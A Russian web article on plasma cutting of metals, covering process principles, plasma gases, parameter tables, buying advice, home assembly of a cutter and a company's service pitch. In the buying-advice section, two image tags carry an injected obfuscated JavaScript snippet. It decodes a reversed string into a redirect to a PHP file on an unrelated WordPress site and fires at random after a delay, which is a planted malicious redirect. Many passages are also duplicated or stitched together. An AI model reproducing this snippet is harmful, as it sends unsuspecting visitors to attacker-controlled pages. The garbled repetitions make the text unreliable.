Особенности технологии

- Толщина заготовок – до 220 мм.

- Обрабатываются любые металлические вещества.

- Скорость первичного потока при начальной дуге обычно составляет 800 – 1500 м/с.

- Чем уже сопло, тем больше ускорение потока.

- Проплав очень точный, точечный.

- Область возле разреза остается фактически не нагретой.

Есть два подвида процедуры в зависимости от замыкания проводящего контура.

Как работает резка плазменной струей

Металл не является замыкающим элементом, он находится между двумя сторонами – анодом и катодом. Принцип используется в том случае, когда обрабатываются неметаллы и вещества с низкой электропроводностью, то есть диэлектрики. Плазма образуется между электродом и наконечником, а заготовка просто находится между двумя полюсами.

Плазменно-дуговая резка



Используется, когда нужно разрезать металлическую плашку, которая имеет высокую токопроводимость. Это позволяет разжигать электродугу между проводником и образцом для резки. При этом образуется струя. Плазмообразование происходит при содействии кислорода под высоким давлением и ионизирующего газа.

Обрабатываемая зона резги начинает плавиться и капли выдуваются вниз, образуя отверстие, ровный срез. Применяется постоянный ток прямой полярности.

Техника плазменной резки металла

Плазменная резка экономически целесообразна для обработки:

- алюминия и сплавов на его основе толщиной до 120 мм;

- меди толщиной до 80 мм;

- легированных и углеродистых сталей толщиной до 50 мм;

- чугуна толщиной до 90 мм.

Резак располагают максимально близко к краю разрезаемого металла. После нажатия на кнопку выключателя резака вначале зажигается дежурная дуга, а затем режущая дуга, и начинается процесс резки. Расстояние между поверхностью разрезаемого металла и торцом наконечника резака должно оставаться постоянным. Дугу нужно направлять вниз и обычно под прямым углом к поверхности разрезаемого листа. Резак медленно перемещают вдоль планируемой линии разреза. Скорость движения необходимо регулировать таким образом, чтобы искры были видны с обратной стороны разрезаемого металла. Если их не видно с обратной стороны, значит металл не прорезан насквозь, что может быть обусловлено недостаточным током, чрезмерной скоростью движения или направленностью плазменной струи не под прямым углом к поверхности разрезаемого листа.

Для получения чистого разреза (практически без окалины и деформаций разрезаемого металла) важно правильно подобрать скорость резки и силу тока. Для этого можно выполнить несколько пробных разрезов на более высоком токе, уменьшая его при необходимости в зависимости от скорости движения. При более высоком токе или малой скорости резки происходит перегрев разрезаемого металла, что может привести к образованию окалины

При более высоком токе или малой скорости резки происходит перегрев разрезаемого металла, что может привести к образованию окалины.

Плазменная резка алюминия и его сплавов толщиной 5-20 мм обычно выполняется в азоте, толщиной от 20 до 100 мм – в азотно-водородных смесях (65-68% азота и 32-35% водорода), толщиной свыше 100 мм – в аргоно-водородных смесях (35-50% водорода) и с применением плазматронов с дополнительной стабилизацией дуги сжатым воздухом. При ручной резке в аргоно-водородной смеси для обеспечения стабильного горения дуги содержание водорода должно быть не более 20%.

Воздушно-плазменная резка алюминия, как правило, используется в качестве разделительной при заготовке деталей для их последующей механической обработки. Хорошее качество реза обычно достигается лишь для толщин до 30 мм при силе тока 200 А.

Плазменная резка меди может осуществляться в азоте (при толщине 5-15 мм), сжатом воздухе (при малых и средних толщинах), аргоно-водородной смеси. Поскольку медь обладает высокой теплопроводностью и теплоемкостью, для ее обработки требуется более мощная дуга, чем для разрезания сталей. При воздушно-плазменной резке меди на кромках образуются легко удаляемые излишки металла (грат). Резка латуни происходит с большей скоростью (на 20-25%), с использованием таких же плазмообразующих газов, что и для меди.

Плазменная резка высоколегированных сталей эффективна только для толщин до 100 мм (для больших толщин используется кислородно-флюсовая резка). При толщине до 50-60 мм могут применяться воздушно-плазменная резка и ручная резка в азоте, при толщинах свыше 50-60 мм – азотно-кислородные смеси.

Резка нержавеющих сталей толщиной до 20 мм может быть выполнена в азоте, толщиной 20-50 мм – в азотно-водородной смеси (50 % азота и 50 % водорода). Также возможно использование сжатого воздуха.

Плазменная резка низкоуглеродистых сталей наиболее эффективна в сжатом воздухе (особенно для толщин до 40 мм). При толщинах свыше 20 мм разрезание может осуществляться в азоте и азотно-водородных смесях.

Для резки углеродистых сталей используют сжатый воздух (как правило, при толщинах до 40-50 мм), кислород и азотно-кислородные смеси.

Таблица. Ориентировочные режимы воздушно-плазменной резки металла

| Разрезаемыйматериал | Параметры режима | ||||||

| Толщина(мм) | Диаметрсопла(мм) | Силатока(А) | Напряже-ние (В) | Расходвоздуха(л/мин) | Скоростьрезки(м/мин) | Средняяширинареза(мм) | |

| Алюминий | 5-15 | 2 | 120-200 | 170-180 | 70 | 2-1 | 3 |

| 30-50 | 3 | 280-300 | 170-190 | 40-50 | 1,2-0,6 | 7 | |

| Медь | 10 | 3 | 300 | 160-180 | 40-60 | 3 | 3 |

| 20 | 1,5 | 3,5 | |||||

| 30 | 0,7 | 4 | |||||

| 40 | 0,5 | 4,5 | |||||

| 50 | 0,3 | 5,5 | |||||

| 60 | 3,5 | 400 | 0,4 | 6,5 | |||

| Сталь12Х18Н10Т | 5-15 | 3 | 250-300 | 140-160 | 40-60 | 5,5-2,6 | 3 |

| 10-30 | 160-180 | 2,2-1 | 4 | ||||

| 31-50 | 170-190 | 1-0,3 | 5 |

Как сделать плазморез из инвертора — инструкция

При желании подобное оборудование в состояние изготовить своими руками любой владелец. Однако, чтобы самодельный плазморез смог эффективно выполнять свою работу, необходимо соблюсти все правила. В подобном деле инвертор будет практически незаменим, так как при помощи этого устройства будет обеспечена надежная подача тока. За счет него в работе плазмореза не будет возникать перебоев, а также удастся уменьшить расход электроэнергии. Однако при этом у него имеются и недостатки: он рассчитан на резку материала меньшей толщины, нежели при использовании трансформатора.

Выбор элементов

Если вы решили самостоятельно изготовить плазморез, то вам следует подготовить необходимые материалы и оборудование:

Инвертор или трансформатор, обладающий требуемой мощности. Чтобы не ошибиться во время покупки этого устройства, необходимо в магазине рассказать продавцу о том, для резки материала какой толщины вы планируете применять его. На основании этого и будет сделан выбор подходящего механизма. Учитывая, что резка будет выполняться вручную, желательно приобрести именно инвертор, что связано не только с его легковесностью, но и способностью уменьшить расходы электроэнергии.

Плазменный резак или плазмотрон точка. При его выборе необходимо опираться на те же критерии, что и в случае с инвертором. Важным моментом здесь является то, что оборудование прямого воздействия рассчитано на работу с токопроводящими материалами, а плазморез косвенного воздействия больше подойдет для работы с изделиями, не способными проводить электричество.

Компрессор для прогонки воздуха

Здесь следует уделить внимание его мощности, по которой он должен соотноситься с прочими подбираемыми компонентами. Кабель-шланговый пакет. Его задача будет заключаться в соединении всех вышеописанных элементов

Его задача будет заключаться в соединении всех вышеописанных элементов

Кабель-шланговый пакет. Его задача будет заключаться в соединении всех вышеописанных элементов.

Сборка

Еще до начала сборки самодельного плазмореза не помешает выяснить, совместимы ли компоненты, приобретенные вами между собой. Если вам ранее не приходилось изготавливать своими руками аппарат плазменной резки, то желательно обратиться за помощью к более опытным мастерам. Проведя анализ мощности каждого необходимого элемента, они дадут вам свою рекомендацию. Обязательно стоит позаботиться о наличии защитного комплекта одежды. Его вам придется использовать, когда настанет время проверить работоспособность самодельного плазмореза. Если говорить о процедуре сборки оборудования для плазменной резки, то она включает в себя следующие этапы:

На первом этапе необходимо подготовить все необходимые элементы для сборки и защитную одежду.

Далее, следует решить вопрос с источником бесперебойного питания.

Затем необходимо взять инвертор или же трансформатор, а также кабель подходящей толщины и электроды

Особое внимание уделите последнему элементу, который должен быть выполнен из бериллия, циркония, тория или гафния. Подобные материалы считаются наилучшим выбором для воздушно-плазменной резки

Гафний также может рассматриваться в качестве альтернативы, поскольку в этом случае сварщику или мастеру, который будет выполнять работу по разделению листов, будет обеспечена более высокая безопасность

Перечисленные элементы необходимо по порядку соединить между собой, в результате должна получиться электрическая дуга

Гафний также может рассматриваться в качестве альтернативы, поскольку в этом случае сварщику или мастеру, который будет выполнять работу по разделению листов, будет обеспечена более высокая безопасность. Перечисленные элементы необходимо по порядку соединить между собой, в результате должна получиться электрическая дуга.

Далее, к компрессору подключают шланг. Именно через него будет поступать воздух в аппарат плазменной резки. Второй край необходимо подсоединить к плазмотрону.

Возьмите небольшой кусок алюминия и проверьте в работе аппарат, который вы изготовили

Особое внимание уделите безопасности соединений

Вне зависимости от того, планируете ли вы изготавливать плазморез своими руками или же приобрести его в магазине, вначале следует изучить все модели, познакомиться с принципами их работы и вариантами исполнения. Важным моментом является и тип материала, который планируется в дальнейшем резать с помощью этого оборудования. Упростить себе задачу по выбору вы сможете, если вначале посмотрите видео, в котором показывается принцип действия аппарата ручной плазменной резки и технология работы с ним.

Основные технические параметры плазменной резки, преимущества

Плазменная резка проводится с помощью плазмотрона. Все характеристики процессам зависят от параметров струи газа или жидкости

Основные технические параметры, на которые стоит обратить внимание:

- Скорость. При разрезании металлического листа плазменной струей, она направляется под высоким давлением на лист металла. Принцип всего процесса в разогреве металла до параметров, когда он начнет плавится, а затем выдувание остатков. Скорость для этого оптимально от 1.5 до 4 км в секунду.

- Температурные показатели. Чтобы образовалась плазма следует нагревать воздух до 5-30 тысяч градусов. Такая температура получается за счет образования электрической дуги. После достижения необходимых параметров по температуре воздушный поток ионизируется и в итоге меняет свои свойства, приобретая электропроводность.

- Должна быть электроцепь. В работе имеются плазмотроны с косвенным и прямым воздействием. Когда применяется аппарат прямого воздействия обязательно, чтобы металл пропускал электричество и был включен в общую сеть, а для аппаратов косвенного воздействия такой параметр не обязателен.

Плазменная резка пользуется популярностью, поскольку имеет целый ряд очевидных преимуществ:

- имеет гораздо выше производительность по сравнению с простой лазерной резкой;

- универсальность – плазменная резка подходит для самых разных видов металла;

- точность и высокое качество реза – кромки «чистые» без перекаливания и с минимальной шириной реза;

- безопасность, поскольку нет взрывоопасных баллонов;

- низкий уровень загрязнения окружающей среды.

Нюансы выбора

Выбирая плазморез, необходимо уделить внимание следующим моментам:

- Универсальность. Существуют аппараты, которые можно использовать не только для резки металла, но и для сварки штучным электродом, а также для аргонодуговой сварки. Правда, следует помнить, что универсальность обычно плохо сказывается на качестве выполняемых операций и производительности. Как правило, универсальный плазморез не может резать заготовки толщиной более 11 мм;

- Сила тока. Чем выше сила тока, тем сильней нагревается дуга, соответственно, быстрее выполняется плазморезка, а также увеличивается максимальная толщина детали, которую может перерезать данным способом. Поэтому предварительно нужно определиться для каких целей вам нужен плазморез, т.е. с какими деталями вам придется работать. Если вы будете резать сталь толщиной до 20 мм, достаточно будет аппарата с силой тока 20 А. Если толщина металла будет больше, соответственно, понадобится более мощный плазморез – с силой тока 40-60 А. У промышленных аппаратов сила тока может достигать 200 А и больше;

$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toka-u-bytovyh-apparatov-obychno-ne-prevyshae-600×397.jpg» alt=»Сила тока у бытовых аппаратов обычно не превышает 40 А» width=»600″ height=»397″ /> Сила тока у бытовых аппаратов обычно не превышает 40 А

- Тип электросети. Бытовые аппараты плазменной резки могут работать от сети 220 В, но их сила тока, как правило, не превышает 40 А. Промышленные аппараты работают от сети 380 В;

- Продолжительность включения. Каждый плазморез имеет такую характеристику как ПВ, которая исчисляется в процентах. Этот показатель указывает время, которое аппарат может работать. Основу составляет рабочий цикл в 10 минут. Если ПВ, к примеру, 70%, значит плазморез может 7 минут работать, после чего 3 минуты должен остывать. Если показатель равен 40%, значит аппарат может работать не более 4 минут, после чего 6 минут должен остывать. Существуют аппараты с ПВ 100%, которые можно использовать беспрерывно. У них обычно реализовано водяное охлаждение;

- Компрессор. Плазморез может иметь встроенный или отдельный подключаемый компрессор. Для бытовых целей удобней аппараты со встроенным компрессором, но они маломощные. Если плазморез нужен для профессиональной работы, необходим отдельный компрессор. Главное требование к компрессору — обеспечение плазмотрона постоянным давлением воздуха, т.е. без пульсаций, причем воздух должен быть обязательно сухим. Кроме того, давление воздуха, создаваемое компрессором, обязательно должно соответствовать требованиям аппарата;

$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}tovoy-plazmorez-dolzhen-byt-kompaktnym-i-udobnym.jpg» alt=»Бытовой плазморез должен быть компактным и удобным для транспортировки» width=»550″ height=»445″ /> Бытовой плазморез должен быть компактным и удобным для транспортировки

Удобство. Плазморез должен иметь достаточную длину кабель-шлангового пакета. Если аппарат нужен для бытовых целей, желательно чтобы он был компактным и удобным для транспортировки.

Важное о плазматроне

Задача плазматрона – объединить электродугу и газ в плазму. Для этой цели в приборе есть небольшое отверстие – сопло, через которое поступает газ. В бытовых приборах оно управляется вручную, держать его следует на весу, что усложняет процедуру раскроя. Отсутствие опыта такой работы приводит к появлению оплавленных краёв и неровностей.

Чтобы повысить качество обработки, можно воспользоваться различными приспособлениями в виде подставок и шаблонов

Чтобы повысить качество обработки, можно воспользоваться различными приспособлениями в виде подставок и шаблонов

Для работы резака со сталью используют азот или воздух. Чтобы выдувать оплавленный метал из шва, газ должен направляться в сопло под давлением. Для этого его закачивают в ёмкости, которые и подключаются к плазморезке.

Классификация видов плазменной резки

Виды плазменной резки будут зависеть от среды, в которой проводятся работы по металлу:

Простой

Главное отличие способа – ограниченность электрической дуги. Для резки используется электрический ток и воздух. Иногда вместо воздуха применяются газ в виде азота. Если металлически лист тонкий – всего несколько миллиметров, процесс можно сравнить с лазерным разрезанием.

В разрезах получаются очень ровные кромки, не требующие дальнейшей доработки.

С применением защитного газа

При этом способе вместо воздуха используются защитные газы, которые превращаются в плазменный поток после преобразования в плазмотроне. Качество срезов в данном случае значительно повышается благодаря отличной защите процесса от воздействия окружающей среды.

Газ для плазменной резки не представляет из себя ничего необычного: это может быть водород или аргон – «газовая классика».

С водой вместо воздуха

Отличны способ со многими преимуществами, одно из которых – отсутствие необходимости в дорогостоящей и громоздкой системе охлаждения.

Существуют и другие критерии классификации плазменной резки. К примеру, виды резки бывают разделительными и поверхностными. Первый из них используется чаще.

Еще один параметр – способ резки. Один вид — резка дугой, в котором разрезаемый металл выступает в качестве элемента электрической цепи. Другой вид – резка струей, когда электрическая дуга соединяет электроды, а не металлическую заготовку.

Плазменные резаки представлены на рынке в самых разнообразных вариантах, так что их можно классифицировать по маркам, производителям и многим другим техническим и торговым параметрам.

Почему следует обращаться именно к нам

Мы с уважением относимся ко всем клиентам и одинаково скрупулезно выполняем задания любого объема.

Наши производственные мощности позволяют обрабатывать различные материалы:

- цветные металлы;

- чугун;

- нержавеющую сталь.

При выполнении заказа наши специалисты применяют все известные способы механической обработки металла. Современное оборудование последнего поколения дает возможность добиваться максимального соответствия изначальным чертежам.

Для того чтобы приблизить заготовку к предъявленному заказчиком эскизу, наши специалисты используют универсальное оборудование, предназначенное для ювелирной заточки инструмента для особо сложных операций. В наших производственных цехах металл становится пластичным материалом, из которого можно выполнить любую заготовку.

Преимуществом обращения к нашим специалистам является соблюдение ими ГОСТа и всех технологических нормативов. На каждом этапе работы ведется жесткий контроль качества, поэтому мы гарантируем клиентам добросовестно выполненный продукт.

Благодаря опыту наших мастеров на выходе получается образцовое изделие, отвечающее самым взыскательным требованиям. При этом мы отталкиваемся от мощной материальной базы и ориентируемся на инновационные технологические наработки.

Мы работаем с заказчиками со всех регионов России. Если вы хотите сделать заказ на металлообработку, наши менеджеры готовы выслушать все условия. В случае необходимости клиенту предоставляется бесплатная профильная консультация.

Виды и технологии плазменной резки

Различают три технологических подхода в зависимости от среды, в которой проходит процедура:

- Воздух или азот в сочетании с электричеством. Самый простой аппарат.

- Два защитных газа, которые оберегают область воспламенения от воздействия окружающих веществ. Благодаря этому, появляется максимально чистая атмосфера – в этом пространстве будет очень ровный срез.

- С водой. Жидкость одновременно имеет две функции – защитную и охлаждающую. Применяется не со всеми металлами, так как некоторые из них вступают в химическую реакцию или быстрее после такой металлообработки окисляются.

Особенность всех трех типов в применении безопасных, пожаробезопасных материалов.

Плазмообразующие газы

Технологические возможности процесса плазменной резки металла (скорость, качество и др.), а также характеристики основных узлов плазмотронов определяются прежде всего плазмообразующей средой. Влияние состава плазмообразующей среды на процесс резки:

- за счет изменения состава среды возможно регулирование в широких пределах количества тепловой энергии, выделяющейся в дуге, поскольку при определенной геометрии сопла и данном токе состав среды задает напряженность поля столба дуги внутри и вне сопла;

- состав плазмообразующей среды оказывает наибольшее влияние на максимально допустимое значение отношения тока к диаметру сопла, что позволяет регулировать плотность тока в дуге, величину теплового потока в полости реза и, таким образом, определять ширину реза и скорость резки;

- от состава плазмообразующей смеси зависит ее теплопроводность, определяющая эффективность передачи разрезаемому листу тепловой энергии, выделенной в дуге;

- в ряде случаев весьма значительной оказывается добавка тепловой энергии, выделившейся в результате химического взаимодействия плазмообразующей среды с разрезаемым металлом (она может быть соизмерима с электрической мощностью дуги);

- плазмообразующая среда при взаимодействии с выплавляемым металлом дает возможность изменять его вязкость, химический состав, величину поверхностного напряжения;

- подбирая состав плазмообразующей среды, можно создавать наилучшие условия для удаления расплавленного металла из полости реза, а также предотвратить образование подплывов на нижних кромках разрезаемого листа или делая их легко удаляемыми;

- от состава среды зависит характер физико-химических процессов на стенках реза и глубина газонасыщенного слоя, поэтому для определенных металлов и сплавов некоторые плазмообразующие смеси недопустимы (например, содержащие водород и азот в случае резки титана); диапазон допустимых смесей также сужается с увеличением толщины разрезаемых листов и теплопроводности материала.

От состава плазмообразующей среды зависят и характеристики оборудования:

- материал катода и конструкция катодного узла (способ крепления катода в плазмотроне и интенсивность его охлаждения);

- конструкция системы охлаждения сопел;

- мощность источника питания, а также форма его внешних статических характеристик и динамические свойства;

- схема управления оборудованием, поскольку состав и расход плазмообразующего газа полностью определяют циклограмму формирования рабочей дуги.

При выборе плазмообразующей среды также важно учитывать себестоимость процесса и дефицитность используемых материалов. Таблица. Наиболее распространенные плазмообразующие газы

Наиболее распространенные плазмообразующие газы

Таблица. Наиболее распространенные плазмообразующие газы

| Газ | Обрабатываемый металл | ||

| Алюминий, медь и сплавы на их основе | Коррозионно-стойкаясталь | Углеродистая инизколегированнаясталь | |

| Сжатый воздух | Для заготовительной машинной резки | Для экономичной ручной и машинной резки | |

| Кислород | Не рекомендуется | – | Для машинной резки повышенного качества |

| Aзотно-кислороднаясмесь | Не рекомендуется | Для машинной резки с повышенной скоростью | |

| Азот | Для экономичной ручной и машинной резки | Для ручной и полуавтоматической резки | – |

| Aргоно-водороднаясмесь | Для резки кромок повышенного качества | Не рекомендуется |

Резка с применением воздуха в качестве плазмообразующей среды называется воздушно-плазменной резкой.

Плазморезка с применением электрического разряда

Из известных типов электрического разряда высоких энергий – искрового, импульсного и дугового – преимущественное применение получил последний. Дело в том, что, в отличие от импульса и искры, электрическая дуга горит непрерывно, обеспечивая тем самым высокую производительность процесса резки.

Плазморезка металла электрической дугой происходит так. Инструментальная головка, разрезаемая заготовка и стол станка, на котором она расположена, включаются в общую электрическую цепь. Вначале включается прокачка рабочей среды. Ею обычно бывает не газ, а диэлектрическая жидкость (повышенная плотность жидкой среды, по сравнению с газообразной, обеспечивает более надёжное сжатие столба дуги в рабочем промежутке). Использование воды возможно, но не желательно, поскольку при этом рабочие элементы станка (направляющие, стол, рама и пр.) могут подвергаться коррозии.

Для начала разделения инструментальную головку с рабочим электродом при помощи специального механизма перемещают по направлению к разрезаемой заготовке. В момент пробивания межэлектродного промежутка возбуждается дуговой разряд, который сжимается в поперечном направлении потоком рабочей среды. В результате дуга стабилизируется по своим размерам, и производит локальное размерное плавление металла обрабатываемой заготовки. При своём обратном движении поток уносит частицы расплавленного металла, которые образуются в межэлектродном зазоре.

Поскольку электрическая дуга является саморегулируемой системой, то по мере увеличения межэлектродного промежутка она сама инициирует процесс горения на новом участке, в связи с чем принудительное перемещение инструментальной головки отсутствует.

В качестве материала рабочих электродов могут быть использованы электротехнический графит или медь – материалы, обладающие повышенной эрозионной стойкостью.

Преимущества плазменной резки дуговым разрядом:

- Высокая скорость резки (до 1м/с – при прямой полярности, и до 0,5 м/с – при обратной полярности).

- Отсутствие следов оплавления при резке (обеспечивается снижением тока дугового разряда при завершении процесса разделения).

- Возможность резки любых токопроводящих материалов.

- Простота источников питания – используются обычные сварочные генераторы.

Как и в случае плазменно-газовой резки, процесс контролируется компьютерной системой управления.

Плазморезка металла из цельного листа позволяет оптимизировать раскрой металла, и увеличить коэффициент его использования. Общими ограничениями процесса являются высокий уровень шума и повышенные требования к пожарной и электробезопасности рабочих установок, для чего под них необходимо выделять обособленные участки.

Геодезическая рулетка. Специалист больших замеров

Бензодрель. Там, где нет электричества!

Как выбрать плазмотрон?

Чтобы производить резку металла плазморезкой своими руками, важно купить оборудование. Перед тем как совершить покупку, рекомендовано учесть свойства и параметры прибора

Они будут оказывать большое влияние на функции плазмотрона

Цена также будет отличаться

Они будут оказывать большое влияние на функции плазмотрона. Цена также будет отличаться

Перед тем как совершить покупку, рекомендовано учесть свойства и параметры прибора. Они будут оказывать большое влияние на функции плазмотрона. Цена также будет отличаться.

Резка с помощью плазмы может производиться двумя видами плазморезки:

- Инвенторная — имеет компактные размеры, для ее работы необходимо малое количество энергии, аппарат легкий с привлекательным дизайном. В то же время у него непродолжительное включение, перепады напряжения негативно скажутся на аппарате;

- Трансформаторная — высокая длительность включения, если напряжение будет скакать, плазморезка не выходит из строя. Размер, вес агрегата достаточно большие, энергии такая плазморезка также потребляет много.

ВАЖНО ЗНАТЬ: Газовая (кислородная) резка металла

При выборе плазмотрона для резки своими руками, рекомендуется обратить внимание на параметры. Такая плазморезка сможет максимально удовлетворить потребности мастера и выполнить работу

Такая плазморезка сможет максимально удовлетворить потребности мастера и выполнить работу

Такая плазморезка сможет максимально удовлетворить потребности мастера и выполнить работу.

Мощность

В зависимости от того, каковы характеристики изделия, которое необходимо разрезать, выбирается мощность. Будет отличаться и размер сопла, тип газа.

Так, при мощности 60-90А плазморезка сможет справиться с металлом толщиной 30 мм.

Если необходимо разрезать большую толщину, то рекомендуется купить плазморезку с мощностью 90-170А.

Выбирая агрегат, учтите силу тока, напряжение, которое он сможет выдержать.

Время, скорость разрезания материала

Этот показатель меряют в см, которые аппарат сможет разрезать за 1 минуту. Одни плазморезки смогут разрезать металл за 1 минуту, а другие за 5.

При этом толщина материала будет одинаковая.

Если важно сократить время на резку, то стоит учесть скорость разрезания. Аппараты отличаются временем работы — длительность разрезания металла, не перегреваясь

Если указано, что длительность работы составляет 70 процентов, то это значит, что плазморезка будет работать 7 минут, после чего 3 минуты она должна остывать

Если указано, что длительность работы составляет 70 процентов, то это значит, что плазморезка будет работать 7 минут, после чего 3 минуты она должна остывать.

Если необходимо сделать длинные разрезы, то рекомендуется выбирать агрегаты с высокой продолжительностью работы.

Горелка плазморезки

Стоит оценить материал, который придется разрезать. Горелка плазморезки должна обладать мощностью, чтобы качественно его разрезать.

При этом стоит учесть, что условия работы могут быть сложными, резка — интенсивной.

На рукоятки таких плазморезок можно закрепить дополнительные элементы, поддерживающие наконечник сопла на определенном расстоянии. Это во много раз облегчает работу.

Если плазморезкой будет проводиться разрезание тонкого металла, то можно выбрать агрегат, в горелку которого поступает воздух.

Если планируется плазменная резка толстого металла, нужно предпочесть плазмотрон, в горелку которого будет подаваться азот.

Внешние характеристики

При плазморезке своими руками чаще всего выбирают переносные плазморезки, которые отличаются компактными размерами.

Ими не сложно управлять, не имея достаточного опыта, доступна фигурная резка.

Видео:

Стационарные агрегаты имеют большой вес, предназначены для разрезания более толстых материалов, их цена соответственно будет больше.

Что можно резать: возможности плазмы

Говоря о возможностях плазмы, нужно понимать, как работает плазменная резка и сварка. Такая обработка производится за счет проплавления материала при помощи теплоты. Последняя генерируется сжатой плазменной дугой, после чего расплав выносится из зоны реза струей плазмы.

Эта технология универсальна, поэтому на данный момент активно используется в целом ряде областей. Она позволяет работать с большинством металлов, а также достигать рекордных показателей по скорости резки и толщине заготовок.

Отдельно стоит сказать об экономической составляющей вопроса

Работать с плазменной резкой можно без больших финансовых затрат, не менее важно, что она может производиться как с помощью машин, так и вручную

Назовем основные сферы, в которых применяют автоматизированную и ручную плазменную резку металлов.

1. Плазменная резка труб.

Самыми удобными считаются установки для плазменной резки труб, так называемые труборезы, снабженные центраторами. Они отличаются от классического труборезного оборудования высокой точностью обработки, которая остается недостижимой для газовой автогенной резки.

Немаловажно, что большая часть оборудования для резки труб при помощи плазмы позволяет производить вспомогательные операции. Среди них стоит назвать подготовку поверхности, зачистку шва, снятие фаски и разделывание кромок. Точное перемещение по трубе такого оборудования обеспечивается за счет специальных приводов

Точное перемещение по трубе такого оборудования обеспечивается за счет специальных приводов.

2. Плазменная резка листового металла.

Чаще всего данная технология используется для раскроя тонких листов, поскольку другие методы не позволяют выполнять подобные операции

Немаловажно, что для ручной плазменной резки листового металла используются достаточно компактные и легкие приборы с небольшим расходом электроэнергии

Плазма справляется с большинством металлов, в том числе подходит для обработки стали, чугуна, бронзы, меди, латуни, титана, алюминия и сплавов этих металлов. Данная технология имеет только одно ограничение – по толщине листа, что связано с уровнем теплопроводности. При большей теплопроводности снижается толщина листа, который возможно раскроить при помощи данного метода.



3. Фигурная плазменная резка металла.

Подобная художественная обработка требует использования специализированного оборудования и активно используется в строительстве и многих отраслях производства. Благодаря ЧПУ и специальным программам удается производить плоские детали вне зависимости от их сложности.

Плазма дает возможность вырезать сложные контуры на листах толщиной не более 100 мм. Стоит отметить, что результат не зависит от наличия на металле краски, коррозии, оцинковки и любых загрязнений. При фигурной обработке при помощи плазмы область реза нагревается до +30 000 °C, а настолько высокая температура позволяет плавить любые металлы.

4. Плазменная резка чугуна.

